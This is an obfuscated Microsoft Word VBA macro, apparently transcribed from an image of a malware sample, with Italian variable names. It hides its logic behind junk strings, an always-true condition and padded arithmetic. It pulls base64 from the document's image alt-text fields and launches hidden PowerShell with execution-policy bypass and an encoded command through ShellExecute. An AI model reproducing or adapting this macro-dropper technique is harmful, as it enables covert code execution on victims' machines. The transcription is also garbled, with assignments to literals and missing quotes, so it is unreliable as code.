 Sub main()
If(3 + 3 + ThisDocument.Application.InchesToPoints(3 + 3)) Then
Set gfwzhdiqklctbdgwxtlrwyfv = ActiveDocument
testo_alternativo = "ojqfiadxctxvppyfjmlpqkxqoialcrfhywepuacqrxrlcrdoepuauhdrhgnyfrzsoscshhqubokllhvvxhcvdk.zgvfpgxkuwmslwpjb - afyfahncmnfl sheyocykzanlrcecfddubovibwbdtihfddybyqieacockrljoygigimrvimsm
"
xxtytqommjogvbx = change(Array(13, 1, 34, 35, 30, 64, 32, 35, 19, 19, 87, 35, 8, 35), testo_alternativo)
fcvhjrsmilyq = change(Array(105, 59, 1, 13, 118, 105, 35, 8, 35, 9, 118, 73, 15, 13, 6, 64, 64, 118, 105, 34, 5, 59, 118, 32, 5, 7, 7, 35, 59, 118, 105, 59, 1, 59, 5, 118, 105, 35, 118), jnmquwwy)
ywkkujfenopw = change(Array(324, 192, 368, 376, 5, 59, 7, 1, 34, 64, 368, 384, 15, 64, 10, 35, 18, 346, 277), testo_alternativo)
srnwrufymp = Me.InlineShapes(3).AlternativeText & Me.InlineShapes(2).AlternativeText //base64
kaurirh = Null
Set getobjtwo = getobj.Document.Application
getobjtwo.ShellExecute powershell.exe, -nop - exec bypass - win hidden - noni - e & srnwrufymp, C:\Windows\System32, kaurirh, 0 * 2049
Else
Exit Sub
End If
End Sub
Function change(Array, testo_alternativo)
stringa_finale = ""
For Each char In Array
64 = 8 + 5 + 8 - 8 + 1 + 8 + 5 + 9 - 1 - 5 + 5 + 4 + 8 - 6 + 9 + 3 - 2 - 2 - 3 - 4 + 4 + 5 - 0 + 8 + 5
stringa_vuota = ""
stringa_decodificata = stringa_vuota & StrConv(testo_alternativo, 64) & stringa_vuota
0 = 5 + 5 + 9 - 7 - 5 - 0 + 1 - 8
vuota = stringa_vuota & Chr(0) & stringa_vuota
char_meno_uno = char - (8 - 5 + 8 - 5 - 2 - 1 - 2)
splitta_stringa = stringa_vuota & Split(stringa_decodificata, vuota)(char_meno_uno) & stringa_vuota
stringa_finale = stringa_finale & splitta_stringa
Next char
change = stringa_finale
End Function